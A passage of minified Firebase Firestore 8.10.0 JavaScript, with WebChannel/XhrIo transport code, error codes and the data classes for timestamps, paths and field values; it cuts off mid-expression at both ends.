s=["count="+n];-1==o?0<n?(o=i[0].h,s.push("ofs="+o)):o=0:s.push("ofs="+o);for(var a=!0,u=0;u<n;u++){var c=i[u].h,h=i[u].g;if((c-=o)<0)o=Math.max(0,i[u].h-100),a=!1;else try{!function(t,r,e){var i=e||"";try{vy(t,function(t,e){var n=t;ug(t)&&(n=vv(t)),r.push(i+e+"="+encodeURIComponent(n))})}catch(t){throw r.push(i+"type="+encodeURIComponent("_badmap")),t}}(h,s,"req"+c+"_")}catch(t){r&&r(h)}}if(a){r=s.join("&");break t}}return t=t.l.splice(0,n),e.D=t,r}function Om(t){t.g||t.u||(t.Y=1,Iv(t.Ga,t),t.A=0)}function Dm(t){return!(t.g||t.u||3<=t.A)&&(t.Y++,t.u=Gv(pg(t.Ga,t),jm(t,t.A)),t.A++,1)}function xm(t){null!=t.B&&(og.clearTimeout(t.B),t.B=null)}function Lm(t){t.g=new ty(t,t.h,"rpc",t.Y),null===t.o&&(t.g.H=t.s),t.g.O=0;var e=Ty(t.oa);Cy(e,"RID","rpc"),Cy(e,"SID",t.J),Cy(e,"CI",t.N?"0":"1"),Cy(e,"AID",t.U),Rm(t,e),Cy(e,"TYPE","xmlhttp"),t.o&&t.s&&wm(e,t.o,t.s),t.K&&t.g.setTimeout(t.K);var n=t.g;t=t.la,n.K=1,n.v=Ay(Ty(e)),n.s=null,n.U=!0,ay(n,t)}function Mm(t){null!=t.v&&(og.clearTimeout(t.v),t.v=null)}function Fm(t,e){var n,r,i,o=null;if(t.g==e){Mm(t),xm(t),t.g=null;var s=2}else{if(!Yy(t.i,e))return;o=e.D,$y(t.i,e),s=1}if(t.I=e.N,0!=t.G)if(e.i)1==s?(o=e.s?e.s.length:0,e=Date.now()-e.F,n=t.C,dv(s=Vv(),new zv(s,o)),Am(t)):Om(t);else if(3==(n=e.o)||0==n&&0<t.I||(1!=s||(i=e,Qy((r=t).i)>=r.i.j-(r.m?1:0)||(r.m?(r.l=i.D.concat(r.l),0):1==r.G||2==r.G||r.C>=(r.Xa?0:r.Ya)||(r.m=Gv(pg(r.Ha,r,i),jm(r,r.C)),r.C++,0))))&&(2!=s||!Dm(t)))switch(o&&0<o.length&&(e=t.i,e.i=e.i.concat(o)),n){case 1:Um(t,5);break;case 4:Um(t,10);break;case 3:Um(t,6);break;default:Um(t,2)}}function jm(t,e){var n=t.Pa+Math.floor(Math.random()*t.$a);return t.j||(n*=2),n*e}function Um(t,e){var n,r,i,o;t.h.info("Error code "+e),2==e?(r=null,t.j&&(r=null),o=pg(t.jb,t),r||(r=new wy("//www.google.com/images/cleardot.gif"),og.location&&"http"==og.location.protocol||Iy(r,"https"),Ay(r)),n=r.toString(),r=o,o=new Fv,og.Image?((i=new Image).onload=dg(em,o,i,"TestLoadImage: loaded",!0,r),i.onerror=dg(em,o,i,"TestLoadImage: error",!1,r),i.onabort=dg(em,o,i,"TestLoadImage: abort",!1,r),i.ontimeout=dg(em,o,i,"TestLoadImage: timeout",!1,r),og.setTimeout(function(){i.ontimeout&&i.ontimeout()},1e4),i.src=n):r(!1)):Hv(2),t.G=0,t.j&&t.j.va(e),qm(t),km(t)}function qm(t){t.G=0,t.I=-1,t.j&&(0==Jy(t.i).length&&0==t.l.length||(t.i.i.length=0,wg(t.l),t.l.length=0),t.j.ua())}function Vm(t,e,n){var r,i,o,s,a,u=(s=n)instanceof wy?Ty(s):new wy(s,void 0);return""!=u.i?(e&&Ey(u,e+"."+u.i),Sy(u,u.m)):(a=og.location,r=a.protocol,i=e?e+"."+a.hostname:a.hostname,o=+a.port,s=n,a=new wy(null,void 0),r&&Iy(a,r),i&&Ey(a,i),o&&Sy(a,o),s&&(a.l=s),u=a),t.aa&&Ag(t.aa,function(t,e){Cy(u,e,t)}),e=t.D,n=t.sa,e&&n&&Cy(u,e,n),Cy(u,"VER",t.ma),Rm(t,u),u}function Bm(t,e,n){if(e&&!t.H)throw Error("Can't create secondary domain capable XhrIo object.");return(e=n&&t.Ba&&!t.qa?new cm(new nm({ib:!0})):new cm(t.qa)).L=t.H,e}function Km(){}function Wm(){if(Lg&&!(10<=Number(Hg)))throw Error("Environmental error: no available transport.")}function Hm(t,e){pv.call(this),this.g=new Im(e),this.l=t,this.h=e&&e.messageUrlParams||null,t=e&&e.messageHeaders||null,e&&e.clientProtocolHeaderRequired&&(t?t["X-Client-Protocol"]="webchannel":t={"X-Client-Protocol":"webchannel"}),this.g.s=t,t=e&&e.initMessageHeaders||null,e&&e.messageContentType&&(t?t["X-WebChannel-Content-Type"]=e.messageContentType:t={"X-WebChannel-Content-Type":e.messageContentType}),e&&e.ya&&(t?t["X-WebChannel-Client-Profile"]=e.ya:t={"X-WebChannel-Client-Profile":e.ya}),this.g.P=t,(t=e&&e.httpHeadersOverwriteParam)&&!Tg(t)&&(this.g.o=t),this.A=e&&e.supportsCrossDomainXhr||!1,this.v=e&&e.sendRawJson||!1,(e=e&&e.httpSessionIdParam)&&!Tg(e)&&(this.g.D=e,null!==(t=this.h)&&e in t&&(e in(t=this.h)&&delete t[e])),this.j=new Qm(this)}function zm(t){$v.call(this);var e=t.__sm__;if(e){t:{for(var n in e){t=n;break t}t=void 0}(this.i=t)&&(t=this.i,e=null!==e&&t in e?e[t]:void 0),this.data=e}else this.data=t}function Gm(){Jv.call(this),this.status=1}function Qm(t){this.g=t}(fr=cm.prototype).ea=function(t,e,n,r){if(this.g)throw Error("[goog.net.XhrIo] Object is active with another request="+this.H+"; newUri="+t);e=e?e.toUpperCase():"GET",this.H=t,this.j="",this.m=0,this.D=!1,this.h=!0,this.g=(this.u||ny).g(),this.C=this.u?Yv(this.u):Yv(ny),this.g.onreadystatechange=pg(this.Fa,this);try{this.F=!0,this.g.open(e,String(t),!0),this.F=!1}catch(t){return void dm(this,t)}t=n||"";var i,o=new yy(this.headers);r&&vy(r,function(t,e){o.set(e,t)}),r=function(t){t:{for(var e=pm,n=t.length,r="string"==typeof t?t.split(""):t,i=0;i<n;i++)if(i in r&&e.call(void 0,r[i],i,t)){e=i;break t}e=-1}return e<0?null:"string"==typeof t?t.charAt(e):t[e]}(o.T()),n=og.FormData&&t instanceof og.FormData,0<=mg(fm,e)&&!r&&!n&&o.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8"),o.forEach(function(t,e){this.g.setRequestHeader(e,t)},this),this.J&&(this.g.responseType=this.J),"withCredentials"in this.g&&this.g.withCredentials!==this.L&&(this.g.withCredentials=this.L);try{mm(this),0<this.B&&((this.K=(i=this.g,Lg&&Wg()&&"number"==typeof i.timeout&&void 0!==i.ontimeout))?(this.g.timeout=this.B,this.g.ontimeout=pg(this.pa,this)):this.A=Nv(this.pa,this.B,this)),this.v=!0,this.g.send(t),this.v=!1}catch(t){dm(this,t)}},fr.pa=function(){void 0!==ig&&this.g&&(this.j="Timed out after "+this.B+"ms, aborting",this.m=8,dv(this,"timeout"),this.abort(8))},fr.abort=function(t){this.g&&this.h&&(this.h=!1,this.l=!0,this.g.abort(),this.l=!1,this.m=t||7,dv(this,"complete"),dv(this,"abort"),ym(this))},fr.M=function(){this.g&&(this.h&&(this.h=!1,this.l=!0,this.g.abort(),this.l=!1),ym(this,!0)),cm.Z.M.call(this)},fr.Fa=function(){this.s||(this.F||this.v||this.l?vm(this):this.cb())},fr.cb=function(){vm(this)},fr.ba=function(){try{return 2<bm(this)?this.g.status:-1}catch(t){return-1}},fr.ga=function(){try{return this.g?this.g.responseText:""}catch(t){return""}},fr.Qa=function(t){if(this.g){var e=this.g.responseText;return t&&0==e.indexOf(t)&&(e=e.substring(t.length)),um(e)}},fr.Da=function(){return this.m},fr.La=function(){return"string"==typeof this.j?this.j:String(this.j)},(fr=Im.prototype).ma=8,fr.G=1,fr.hb=function(t){try{this.h.info("Origin Trials invoked: "+t)}catch(t){}},fr.Ha=function(t){if(this.m)if(this.m=null,1==this.G){if(!t){this.V=Math.floor(1e5*Math.random()),t=this.V++;var e=new ty(this,this.h,t,void 0),n=this.s;if(this.P&&(n?Pg(n=Ng(n),this.P):n=this.P),null===this.o&&(e.H=n),this.ja)t:{for(var r=0,i=0;i<this.l.length;i++){var o=this.l[i];if("__data__"in o.g&&"string"==typeof(o=o.g.__data__)?o=o.length:o=void 0,void 0===o)break;if(4096<(r+=o)){r=i;break t}if(4096===r||i===this.l.length-1){r=i+1;break t}}r=1e3}else r=1e3;r=Pm(this,e,r),Cy(i=Ty(this.F),"RID",t),Cy(i,"CVER",22),this.D&&Cy(i,"X-HTTP-Session-Id",this.D),Rm(this,i),this.o&&n&&wm(i,this.o,n),Xy(this.i,e),this.Ra&&Cy(i,"TYPE","init"),this.ja?(Cy(i,"$req",r),Cy(i,"SID","null"),e.$=!0,sy(e,i,null)):sy(e,i,r),this.G=2}}else 3==this.G&&(t?Nm(this,t):0==this.l.length||Gy(this.i)||Nm(this))},fr.Ga=function(){var t;this.u=null,Lm(this),this.$&&!(this.L||null==this.g||this.O<=0)&&(t=2*this.O,this.h.info("BP detection timer enabled: "+t),this.B=Gv(pg(this.bb,this),t))},fr.bb=function(){this.B&&(this.B=null,this.h.info("BP detection timeout reached."),this.h.info("Buffering proxy detected and switch to long-polling!"),this.N=!1,this.L=!0,Hv(10),Sm(this),Lm(this))},fr.ab=function(){null!=this.v&&(this.v=null,Sm(this),Dm(this),Hv(19))},fr.jb=function(t){t?(this.h.info("Successfully pinged google.com"),Hv(2)):(this.h.info("Failed to ping google.com"),Hv(1))},(fr=Km.prototype).xa=function(){},fr.wa=function(){},fr.va=function(){},fr.ua=function(){},fr.Oa=function(){},Wm.prototype.g=function(t,e){return new Hm(t,e)},gg(Hm,pv),Hm.prototype.m=function(){this.g.j=this.j,this.A&&(this.g.H=!0);var t=this.g,e=this.l,n=this.h||void 0;t.Wa&&(t.h.info("Origin Trials enabled."),Iv(pg(t.hb,t,e))),Hv(0),t.W=e,t.aa=n||{},t.N=t.X,t.F=Vm(t,null,t.W),Am(t)},Hm.prototype.close=function(){Em(this.g)},Hm.prototype.u=function(t){var e;"string"==typeof t?((e={}).__data__=t,Cm(this.g,e)):this.v?((e={}).__data__=vv(t),Cm(this.g,e)):Cm(this.g,t)},Hm.prototype.M=function(){this.g.j=null,delete this.j,Em(this.g),delete this.g,Hm.Z.M.call(this)},gg(zm,$v),gg(Gm,Jv),gg(Qm,Km),Qm.prototype.xa=function(){dv(this.g,"a")},Qm.prototype.wa=function(t){dv(this.g,new zm(t))},Qm.prototype.va=function(t){dv(this.g,new Gm)},Qm.prototype.ua=function(){dv(this.g,"b")},Wm.prototype.createWebChannel=Wm.prototype.g,Hm.prototype.send=Hm.prototype.u,Hm.prototype.open=Hm.prototype.m,G.NO_ERROR=0,G.TIMEOUT=8,G.HTTP_ERROR=6,Q.COMPLETE="complete",(Xv.EventType=Qa).OPEN="a",Qa.CLOSE="b",Qa.ERROR="c",Qa.MESSAGE="d",pv.prototype.listen=pv.prototype.N,cm.prototype.listenOnce=cm.prototype.O,cm.prototype.getLastError=cm.prototype.La,cm.prototype.getLastErrorCode=cm.prototype.Da,cm.prototype.getStatus=cm.prototype.ba,cm.prototype.getResponseJson=cm.prototype.Qa,cm.prototype.getResponseText=cm.prototype.ga,cm.prototype.send=cm.prototype.ea;var Ym=Vv,Xm=G,$m=Q,Jm=Uv,Zm=10,tb=11,eb=nm,nb=Xv,rb=cm,ib=(ob.prototype.t=function(t){return this.previousValue=Math.max(t,this.previousValue),this.previousValue},ob.prototype.next=function(){var t=++this.previousValue;return this.i&&this.i(t),t},ob);function ob(t,e){var n=this;this.previousValue=t,e&&(e.sequenceNumberHandler=function(t){return n.t(t)},this.i=function(t){return e.writeSequenceNumber(t)})}ib.o=-1;var sb,ab={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"},ub=(Gi(hb,sb=Error),hb),cb=new ds("@firebase/firestore");function hb(t,e){var n=this;return(n=sb.call(this,e)||this).code=t,n.message=e,n.name="FirebaseError",n.toString=function(){return n.name+": [code="+n.code+"]: "+n.message},n}function lb(){return cb.logLevel}function fb(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];cb.logLevel<=us.DEBUG&&(e=n.map(gb),cb.debug.apply(cb,Zi(["Firestore (8.10.0): "+t],e)))}function pb(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];cb.logLevel<=us.ERROR&&(e=n.map(gb),cb.error.apply(cb,Zi(["Firestore (8.10.0): "+t],e)))}function db(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];cb.logLevel<=us.WARN&&(e=n.map(gb),cb.warn.apply(cb,Zi(["Firestore (8.10.0): "+t],e)))}function gb(e){if("string"==typeof e)return e;try{return JSON.stringify(e)}catch(t){return e}}function vb(t){t="FIRESTORE (8.10.0) INTERNAL ASSERTION FAILED: "+(t=void 0===t?"Unexpected state":t);throw pb(t),new Error(t)}function yb(t){t||vb()}var mb=(bb.u=function(){for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=Math.floor(256/t.length)*t.length,n="";n.length<20;)for(var r=function(t){var e="undefined"!=typeof self&&(self.crypto||self.msCrypto),n=new Uint8Array(t);if(e&&"function"==typeof e.getRandomValues)e.getRandomValues(n);else for(var r=0;r<t;r++)n[r]=Math.floor(256*Math.random());return n}(40),i=0;i<r.length;++i)n.length<20&&r[i]<e&&(n+=t.charAt(r[i]%t.length));return n},bb);function bb(){}function _b(t,e){return t<e?-1:e<t?1:0}function wb(t,n,r){return t.length===n.length&&t.every(function(t,e){return r(t,n[e])})}function Tb(t){return t+"\0"}var Ib=(kb.now=function(){return kb.fromMillis(Date.now())},kb.fromDate=function(t){return kb.fromMillis(t.getTime())},kb.fromMillis=function(t){var e=Math.floor(t/1e3);return new kb(e,Math.floor(1e6*(t-1e3*e)))},kb.prototype.toDate=function(){return new Date(this.toMillis())},kb.prototype.toMillis=function(){return 1e3*this.seconds+this.nanoseconds/1e6},kb.prototype._compareTo=function(t){return this.seconds===t.seconds?_b(this.nanoseconds,t.nanoseconds):_b(this.seconds,t.seconds)},kb.prototype.isEqual=function(t){return t.seconds===this.seconds&&t.nanoseconds===this.nanoseconds},kb.prototype.toString=function(){return"Timestamp(seconds="+this.seconds+", nanoseconds="+this.nanoseconds+")"},kb.prototype.toJSON=function(){return{seconds:this.seconds,nanoseconds:this.nanoseconds}},kb.prototype.valueOf=function(){var t=this.seconds- -62135596800;return String(t).padStart(12,"0")+"."+String(this.nanoseconds).padStart(9,"0")},kb),Eb=(Sb.fromTimestamp=function(t){return new Sb(t)},Sb.min=function(){return new Sb(new Ib(0,0))},Sb.prototype.compareTo=function(t){return this.timestamp._compareTo(t.timestamp)},Sb.prototype.isEqual=function(t){return this.timestamp.isEqual(t.timestamp)},Sb.prototype.toMicroseconds=function(){return 1e6*this.timestamp.seconds+this.timestamp.nanoseconds/1e3},Sb.prototype.toString=function(){return"SnapshotVersion("+this.timestamp.toString()+")"},Sb.prototype.toTimestamp=function(){return this.timestamp},Sb);function Sb(t){this.timestamp=t}function kb(t,e){if(this.seconds=t,(this.nanoseconds=e)<0)throw new ub(ab.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+e);if(1e9<=e)throw new ub(ab.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+e);if(t<-62135596800)throw new ub(ab.INVALID_ARGUMENT,"Timestamp seconds out of range: "+t);if(253402300800<=t)throw new ub(ab.INVALID_ARGUMENT,"Timestamp seconds out of range: "+t)}function Cb(t){var e,n=0;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&n++;return n}function Ab(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(n,t[n])}function Nb(t){for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e))return!1;return!0}var Rb,Pb,G=(Object.defineProperty(Vb.prototype,"length",{get:function(){return this.len},enumerable:!1,configurable:!0}),Vb.prototype.isEqual=function(t){return 0===Vb.comparator(this,t)},Vb.prototype.child=function(t){var e=this.segments.slice(this.offset,this.limit());return t instanceof Vb?t.forEach(function(t){e.push(t)}):e.push(t),this.construct(e)},Vb.prototype.limit=function(){return this.offset+this.length},Vb.prototype.popFirst=function(t){return this.construct(this.segments,this.offset+(t=void 0===t?1:t),this.length-t)},Vb.prototype.popLast=function(){return this.construct(this.segments,this.offset,this.length-1)},Vb.prototype.firstSegment=function(){return this.segments[this.offset]},Vb.prototype.lastSegment=function(){return this.get(this.length-1)},Vb.prototype.get=function(t){return this.segments[this.offset+t]},Vb.prototype.isEmpty=function(){return 0===this.length},Vb.prototype.isPrefixOf=function(t){if(t.length<this.length)return!1;for(var e=0;e<this.length;e++)if(this.get(e)!==t.get(e))return!1;return!0},Vb.prototype.isImmediateParentOf=function(t){if(this.length+1!==t.length)return!1;for(var e=0;e<this.length;e++)if(this.get(e)!==t.get(e))return!1;return!0},Vb.prototype.forEach=function(t){for(var e=this.offset,n=this.limit();e<n;e++)t(this.segments[e])},Vb.prototype.toArray=function(){return this.segments.slice(this.offset,this.limit())},Vb.comparator=function(t,e){for(var n=Math.min(t.length,e.length),r=0;r<n;r++){var i=t.get(r),o=e.get(r);if(i<o)return-1;if(o<i)return 1}return t.length<e.length?-1:t.length>e.length?1:0},Vb),Ob=(Gi(qb,Pb=G),qb.prototype.construct=function(t,e,n){return new qb(t,e,n)},qb.prototype.canonicalString=function(){return this.toArray().join("/")},qb.prototype.toString=function(){return this.canonicalString()},qb.fromString=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n=[],r=0,i=t;r<i.length;r++){var o=i[r];if(0<=o.indexOf("//"))throw new ub(ab.INVALID_ARGUMENT,"Invalid segment ("+o+"). Paths must not contain // in them.");n.push.apply(n,o.split("/").filter(function(t){return 0<t.length}))}return new qb(n)},qb.emptyPath=function(){return new qb([])},qb),Db=/^[_a-zA-Z][_a-zA-Z0-9]*$/,xb=(Gi(Ub,Rb=G),Ub.prototype.construct=function(t,e,n){return new Ub(t,e,n)},Ub.isValidIdentifier=function(t){return Db.test(t)},Ub.prototype.canonicalString=function(){return this.toArray().map(function(t){return t=t.replace(/\\/g,"\\\\").replace(/`/g,"\\`"),t=!Ub.isValidIdentifier(t)?"`"+t+"`":t}).join(".")},Ub.prototype.toString=function(){return this.canonicalString()},Ub.prototype.isKeyField=function(){return 1===this.length&&"__name__"===this.get(0)},Ub.keyField=function(){return new Ub(["__name__"])},Ub.fromServerFormat=function(t){for(var e=[],n="",r=0,i=function(){if(0===n.length)throw new ub(ab.INVALID_ARGUMENT,"Invalid field path ("+t+"). Paths must not be empty, begin with '.', end with '.', or contain '..'");e.push(n),n=""},o=!1;r<t.length;){var s=t[r];if("\\"===s){if(r+1===t.length)throw new ub(ab.INVALID_ARGUMENT,"Path has trailing escape character: "+t);var a=t[r+1];if("\\"!==a&&"."!==a&&"`"!==a)throw new ub(ab.INVALID_ARGUMENT,"Path has invalid escape sequence: "+t);n+=a,r+=2}else"`"===s?o=!o:"."!==s||o?n+=s:i(),r++}if(i(),o)throw new ub(ab.INVALID_ARGUMENT,"Unterminated ` in path: "+t);return new Ub(e)},Ub.emptyPath=function(){return new Ub([])},Ub),Lb=(jb.prototype.covers=function(t){for(var e=0,n=this.fields;e<n.length;e++)if(n[e].isPrefixOf(t))return!0;return!1},jb.prototype.isEqual=function(t){return wb(this.fields,t.fields,function(t,e){return t.isEqual(e)})},jb),Mb=(Fb.fromBase64String=function(t){return new Fb(atob(t))},Fb.fromUint8Array=function(t){return new Fb(function(t){for(var e="",n=0;n<t.length;++n)e+=String.fromCharCode(t[n]);return e}(t))},Fb.prototype.toBase64=function(){return t=this.binaryString,btoa(t);var t},Fb.prototype.toUint8Array=function(){return function(t){for(var e=new Uint8Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}(this.binaryString)},Fb.prototype.approximateByteSize=function(){return 2*this.binaryString.length},Fb.prototype.compareTo=function(t){return _b(this.binaryString,t.binaryString)},Fb.prototype.isEqual=function(t){return this.binaryString===t.binaryString},Fb);function Fb(t){this.binaryString=t}function jb(t){(this.fields=t).sort(xb.comparator)}function Ub(){return null!==Rb&&Rb.apply(this,arguments)||this}function qb(){return null!==Pb&&Pb.apply(this,arguments)||this}function Vb(t,e,n){void 0===e?e=0:e>t.length&&vb(),void 0===n?n=t.length-e:n>t.length-e&&vb(),this.segments=t,this.offset=e,this.len=n}Mb.EMPTY_BYTE_STRING=new Mb("");var Bb=new RegExp(/^\d{4}-\d\d-\d\dT\d\d:\d\d:\d\d(?:\.(\d+))?Z$/);function Kb(t){if(yb(!!t),"string"!=typeof t)return{seconds:Wb(t.seconds),nanos:Wb(t.nanos)};var e=0,n=Bb.exec(t);yb(!!n),n[1]&&(n=((n=n[1])+"000000000").substr(0,9),e=Number(n));t=new Date(t);return{seconds:Math.floor(t.getTime()/1e3),nanos:e}}function Wb(t){return"number"==typeof t?t:"string"==typeof t?Number(t):0}function Hb(t){return"string"==typeof t?Mb.fromBase64String(t):Mb.fromUint8Array(t)}function zb(t){return"server_timestamp"===(null===(t=((null===(t=null==t?void 0:t.mapValue)||void 0===t?void 0:t.fields)||{}).__type__)||void 0===t?void 0:t.stringValue)}function Gb(t){t=Kb(t.mapValue.fields.__local_write_time__.timestampValue);return new Ib(t.seconds,t.nanos)}function Qb(t){return null==t}function Yb(t){return 0===t&&1/t==-1/0}function Xb(t){return"number"==typeof t&&Number.isInteger(t)&&!Yb(t)&&t<=Number.MAX_SAFE_INTEGER&&t>=Number.MIN_SAFE_INTEGER}var $b=(Jb.fromPath=function(t){return new Jb(Ob.fromString(t))},Jb.fromName=function(t){return new Jb(Ob.fromString(t).popFirst(5))},Jb.prototype.hasCollectionId=function(t){return 2<=this.path.length&&this.path.get(this.path.length-2)===t},Jb.prototype.isEqual=function(t){return null!==t&&0===Ob.comparator(this.path,t.path)},Jb.prototype.toString=function(){return this.path.toString()},Jb.comparator=function(t,e){return Ob.comparator(t.path,e.path)},Jb.isDocumentKey=function(t){return t.length%2==0},Jb.fromSegments=function(t){return new Jb(new Ob(t.slice()))},Jb);function Jb(t){this.path=t}function Zb(t){return"nullValue"in t?0:"booleanValue"in t?1:"integerValue"in t||"doubleValue"in t?2:"timestampValue"in t?3:"stringValue"in t?5:"bytesValue"in t?6:"referenceValue"in t?7:"geoPointValue"in t?8:"arrayValue"in t?9:"mapValue"in t?zb(t)?4:10:vb()}function t_(r,i){var t,e,n=Zb(r);if(n!==Zb(i))return!1;switch(n){case 0:return!0;case 1:return r.booleanValue===i.booleanValue;case 4:return Gb(r).isEqual(Gb(i));case 3:return function(t){if("string"==typeof r.timestampValue&&"string"==typeof t.timestampValue&&r.timestampValue.length===t.timestampValue.length)return r.timestampValue===t.timestampValue;var e=Kb(r.timestampValue),t=Kb(t.timestampValue);return e.seconds===t.seconds&&e.nanos===t.nanos}(i);case 5:return r.stringValue===i.stringValue;case 6:return e=i,Hb(r.bytesValue).isEqual(Hb(e.bytesValue));case 7:return r.referenceValue===i.referenceValue;case 8:return t=i,Wb((e=r).geoPointValue.latitude)===Wb(t.geoPointValue.latitude)&&Wb(e.geoPointValue.longitude)===Wb(t.geoPointValue.longitude);case 2:return function(t,e){if("integerValue"in t&&"integerValue"in e)return Wb(t.integerValue)===Wb(e.integerValue);if("doubleValue"in t&&"doubleValue"in e){t=Wb(t.doubleValue),e=Wb(e.doubleValue);return t===e?Yb(t)===Yb(e):isNaN(t)&&isNaN(e)}return!1}(r,i);case 9:return wb(r.arrayValue.values||[],i.arrayValue.values||[],t_);case 10:return function(){var t,e=r.mapValue.fields||{},n=i.mapValue.fields||{};if(Cb(e)!==Cb(n))return!1;for(t in e)if(e.hasOwnProperty(t)&&(void 0===n[t]||!t_(e[t],n[t])))return!1;return!0}();default:return vb()}}function e_(t,e){return void 0!==(t.values||[]).find(function(t){return t_(t,e)})}function n_(t,e){var n,r,i,o=Zb(t),s=Zb(e);if(o!==s)return _b(o,s);switch(o){case 0:return 0;case 1:return _b(t.booleanValue,e.booleanValue);case 2:return r=e,i=Wb(t.integerValue||t.doubleValue),r=Wb(r.integerValue||r.doubleValue),i<r?-1:r<i?1:i===r?0:isNaN(i)?isNaN(r)?0:-1:1;case 3:return r_(t.timestampValue,e.timestampValue);case 4:return r_(Gb(t),Gb(e));case 5:return _b(t.stringValue,e.stringValue);case 6:return function(t,e){t=Hb(t),e=Hb(e);return t.compareTo(e)}(t.bytesValue,e.bytesValue);case 7:return function(t,e){for(var n=t.split("/"),r=e.split("/"),i=0;i<n.length&&i<r.length;i++){var o=_b(n[i],r[i]);if(0!==o)return o}return _b(n.length,r.length)}(t.referenceValue,e.referenceValue);case 8:return n=t.geoPointValue,i=e.geoPointValue,0!==(r=_b(Wb(n.latitude),Wb(i.latitude)))?r:_b(Wb(n.longitude),Wb(i.longitude));case 9:return function(t,e){for(var n=t.values||[],r=e.values||[],i=0;i<n.length&&i<r.length;++i){var o=n_(n[i],r[i]);if(o)return o}return _b(n.length,r.length)}(t.arrayValue,e.arrayValue);case 10:return function(t,e){var n=t.fields||{},r=Object.keys(n),i=e.fields||{},o=Object.keys(i);r.sort(),o.sort();for(var s=0;s<r.length&&s<o.length;++s){var a=_b(r[s],o[s]);if(0!==a)return a;a=n_(n[r[s]],i[o[s]]);if(0!==a)return a}return _b(r.length,o.length)}(t.mapValue,e.mapValue);default:throw vb()}}function r_(t,e){if("string"==typeof t&&"string"==typeof e&&t.length===e.length)return _b(t,e);var n=Kb(t),t=Kb(e),e=_b(n.seconds,t.seconds);return 0!==e?e:_b(n.nanos,t.nanos)}function i_(t){return function s(t){return"nullValue"in t?"null":"booleanValue"in t?""+t.booleanValue:"integerValue"in t?""+t.integerValue:"doubleValue"in t?""+t.doubleValue:"timestampValue"in t?function(t){t=Kb(t);return"time("+t.seconds+","+t.nanos+")"}(t.timestampValue):"stringValue"in t?t.stringValue:"bytesValue"in t?Hb(t.bytesValue).toBase64():"referenceValue"in t?(e=t.referenceValue,$b.fromName(e).toString()):"geoPointValue"in t?"geo("+(e=t.geoPointValue).latitude+","+e.longitude+")":"arrayValue"in t?function(t){for(var e="[",n=!0,r=0,i=t.values||[];r<i.length;r++)n?n=!1:e+=",",e+=s(i[r]);return e+"]"}(t.arrayValue):"mapValue"in t?function(t){for(var e="{",n=!0,r=0,i=Object.keys(t.fields||{}).sort();r<i.length;r++){var o=i[r];n?n=!1:e+=",",e+=o+":"+s(t.fields[o])}return e+"}"}(t.mapValue):vb();var e}(t)}function o_(t,e){return{referenceValue:"projects/"+t.projectId+"/databases/"+t.database+"/documents/"+e.path.canonicalString()}}function s_(t){return t&&"integerValue"in t}function a_(t){return!!t&&"arrayValue"in t}function u_(t){return t&&"nullValue"in t}function c_(t){return t&&"doubleValue"in t&&isNaN(Number(t.doubleValue))}function h_(t){return t&&"mapValue"in t}function l_(t){if(t.geoPointValue)return{geoPointValue:Object.assign({},t.geoPointValue)};if(t.timestampValue&&"object"==typeof t.timestampValue)return{timestampValue:Object.assign({},t.timestampValue)};if(t.mapValue){var n={mapValue:{fields:{}}};return Ab(t.mapValue.fields,function(t,e){return n.mapValue.fields[t]=l_(e)}),n}if(t.arrayValue){for(var e={arrayValue:{values:[]}},r=0;r<(t.arrayValue.values||[]).length;++r)e.arrayValue.values[r]=l_(t.arrayValue.values[r]);return e}return Object.assign({},t)}var f_=(p_.empty=function(){return new p_({mapValue:{}})},p_.prototype.field=function(t){if(t.isEmpty())return this.value;for(var e=this.value,n=0;n<t.length-1;++n)if(!h_(e=(e.mapValue.fields||{})[t.get(n)]))return null;return(e=(e.mapValue.fields||{})[t.lastSegment()])||null},p_.prototype.set=function(t,e){this.getFieldsMap(t.popLast())[t.lastSegment()]=l_(e)},p_.prototype.setAll=function(t){var r=this,i=xb.emptyPath(),o={},s=[];t.forEach(function(t,e){var n;i.isImmediateParentOf(e)||(n=r.getFieldsMap(i),r.applyChanges(n,o,s),o={},s=[],i=e.popLast()),t?o[e.lastSegment()]=l_(t):s.push(e.lastSegment())});t=this.getFieldsMap(i);this.applyChanges(t,o,s)},p_.prototype.delete=function(t){var e=this.field(t.popLast());h_(e)&&e.mapValue.fields&&delete e.mapValue.fields[t.lastSegment()]},p_.prototype.isEqual=function(t){return t_(this.value,t.value)},p_.prototype.getFieldsMap=function(t){var e=this.value;e.mapValue.fields||(e.mapValue={fields:{}});for(var n=0;n<t.length;++n){var r=e.mapValue.fields[t.get(n)];h_(r)&&r.mapValue.fields||(r={mapValue:{fields:{}}},e.mapValue.fields[t.get(n)]=r),e=r}return e.mapValue.fields},p_.prototype.applyChanges=function(n,t,e){Ab(t,function(t,e){return n[t]=e});for(var r=0,i=e;r<i.length;r++){var o=i[r];delete n[o]}},p_.prototype.clone=function(){return new p_(l_(this.value))},p_);function p_(t){this.value=t}var d_=(v_.newInvalidDocument=function(t){return new v_(t,0,Eb.min(),f_.empty(),0)},v_.newFoundDocument=function(t,e,n){return new v_(t,1,e,n,0)},v_.newNoDocument=function(t,e){return new v_(t,2,e,f_.empty(),0)},v_.newUnknownDocument=function(t,e){return new v_(t,3,e,f_.empty(),2)},v_.prototype.convertToFoundDocument=function(t,e){return 